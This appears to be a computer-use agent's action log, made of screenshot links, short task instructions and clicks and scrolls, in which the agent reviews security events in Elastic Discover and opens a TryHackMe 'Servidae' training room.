
Review the timeline's closing entries, focusing on the payroll server commands on lines 28 to 31
left_click(642, 490)
scroll(642, 490, "down", 3)

scroll(1000, 414, "down", 2)

left_click_drag(412, 539, 139, 418)

left_click(418, 539)

Return to Elastic Discover and invert the event.action filter to exclude Process Create (rule: ProcessCreate) results
left_click(970, 71)

left_click(32, 313)

left_click(301, 308)

Show the field list and add event.action as a table column from the 18:54:47.020 event's expanded document
left_click(32, 363)

left_click(258, 436)

scroll(851, 481, "down", 5)

left_click(609, 489)

left_click(1025, 270)

Switch to the TryHackMe Servidae room, dismiss the machine expiry notices and expand Task 1, Introduction, with its machine controls
left_click(138, 86)

left_click(593, 439)

left_click(593, 449)

scroll(448, 215, "up", 3)
left_click(454, 234)

scroll(487, 325, "up", 5)
Check the Elastic Discover page, and reload the TryHackMe Servidae room page
left_click(254, 85)

left_click(124, 95)
